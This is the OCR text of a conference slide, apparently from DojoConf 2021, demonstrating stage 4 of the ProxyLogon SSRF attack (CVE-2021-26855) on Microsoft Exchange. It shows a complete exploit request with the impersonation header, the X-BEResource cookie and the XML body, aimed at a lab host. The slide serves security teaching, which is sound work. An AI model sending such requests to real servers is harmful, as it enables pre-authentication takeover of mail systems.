 Attack Phase 1 (pre-auth) | Exploiting SSRF (CVE-2021-26855)
Stage 4 – Exploiting (PROXYLOGON)
Requirements:
• SID (Target User / Impersonate)
• FQDN / Backend
Lets Make the Request (Payload):
[Headers]
msExchLogonMailbox: S-1-5-21-3812675929-965725330-296049860-500
Cookie: X-BEResource=[:[@exchange.oydia.labs:444/ecp/proxyLogon.ecp#~0123456789; ClientId=HDJVATF8KUU8D8DFITSNJG
[Body]:
<r at="" ln=""><s>S-1-5-21-3812675929-965725330-296049860-500</s></r
Request
Pretty Raw Hex \n ≡
1 POST /ecp/favicon.ico HTTP/1.1
2 Host: exchange.oydia.labs
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept-Encoding: identity
5 msExchLogonMailbox: S-1-5-21-3812675929-965725330-296049860-500
6 Cookie: X-BEResource=[:[@exchange.oydia.labs:444/ecp/proxyLogon.ecp#~0123456789; ClientId=HDJVATF8KUU8D8DFITSNJG
7 Content-Length: 71
8
9 <r at="" ln=""><s>S-1-5-21-3812675929-965725330-296049860-500</s></r>
DojoConf 07/2021 - Microsoft Exchange
Insecure deserialization / SSRF... and once again, MS Exchange is affected!
DOJOCONF
OYDIA
STRATEGIC SECURITY